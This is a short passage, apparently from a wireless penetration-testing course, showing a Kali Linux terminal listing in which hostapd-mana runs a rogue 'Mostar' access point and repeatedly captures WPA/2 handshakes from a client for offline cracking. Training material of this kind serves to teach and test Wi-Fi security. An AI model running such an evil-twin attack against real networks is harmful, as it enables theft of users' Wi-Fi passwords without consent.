 kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
Listing 7 - Capturing Handshakes